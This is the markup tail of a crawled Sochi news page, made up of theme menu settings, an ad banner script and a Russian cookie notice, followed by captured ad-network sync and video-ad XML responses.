text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.645 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 23:38:35 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tech.punchmedia.ru/sync/?pn=_pm_&pu=5xlvup7h2xxgq999gkdvkd8ioyu4l67f654&pt=30
body_size: 427
content:
{"pmg":{"pu":"CnOwWiZaxoDE"},"_pm_":{"pu":"5xlvup7h2xxgq999gkdvkd8ioyu4l67f654"}}

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=1688991769373528719&pcode-icookie=t8xo2RXiNxz3%2BnZR2at0ueSv5ZwfCsWKKWVjvjkBMOHe%2BP%2Fau3zwi8yoLZe1tQcEaWzLwrOORDMf5Nqbe6%2B9adBPNoY%3D&pcode-test-ids=918197%2C0%2C51%3B1387855%2C0%2C14%3B1471674%2C0%2C10%3B1414492%2C0%2C33%3B1404022%2C0%2C26%3B1452371%2C0%2C51%3B1447467%2C0%2C74%3B1471934%2C0%2C80%3B1467261%2C0%2C5%3B1353317%2C0%2C69%3B1471015%2C0%2C81%3B1474011%2C0%2C9%3B912281%2C0%2C17&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.758.13644%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22QR_BLACK_LIST_CLIENT_IDS%22%3A%22109238945%3A88772210%3A309062065%22%2C%22PCODE_STABLE_VERSION%22%3A%221303644%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fv-sochi-ustanovili-novyj-svetofor-na-slozhnom-perekrestke-chtoby-uporyadochit-dvizhenie%2F&adsdk-bundle-version=1303644&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=5a6c740b4de4c5f0a058b966a18b45deac6c2490%3A1769373527&pcode-uid=6543881201769373527&vsid=9ee64319351984903ce2a9c6c8b20c81a0dd3fd5aa39xVASx3644x1769373527&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1769373529042&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A1%7D&enable-page-options=65536
body_size: -941
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=132731163652398408&video-category-id=0&vsid=9ee64319351984903ce2a9c6c8b20c81a0dd3fd5aa39xVASx3644x1769373527&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=918197,0,51;1387855,0,14;1471674,0,10;1414492,0,33;1404022,0,26;1452371,0,51;1447467,0,74;1471934,0,80;1467261,0,5;1353317,0,69;1471015,0,81;1474011,0,9;912281,0,17]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=132731163652398408&video-category-id=0&vsid=9ee64319351984903ce2a9c6c8b20c81a0dd3fd5aa39xVASx3644x1769373527&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=918197,0,51;1387855,0,14;1471674,0,10;1414492,0,33;1404022,0,26;1452371,0,51;1447467,0,74;1471934,0,80;1467261,0,5;1353317,0,69;1471015,0,81;1474011,0,9;912281,0,17]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">132731163038195016</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=432&h=0&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769373527377&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7395
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DUlQdcbq3_s4hw73mjPtgJ-3j6uoG2rlfddSKsWpFKUZG0JksMOAnTDiZtRTTfDU0SY7oYjNCyPHLBWhJuw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DUlQdcbq3_s4hw73mjPtgJ-3j6uoG2rlfddSKsWpFKUZG0JksMOAnTDiZtRTTfDU0SY7oYjNCyPHLBWhJuw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DUlQdcbq3_s4hw73mjPtgJ-3j6uoG2rlfddSKsWpFKUZG0JksMOAnTDiZtRTTfDU0SY7oYjNCyPHLBWhJuw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dustanovili%2dnovyj%2dsvetofor%2dna%2dslozhnom%2dperekrestke%2dchtoby%2duporyadochit%2ddvizhenie%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
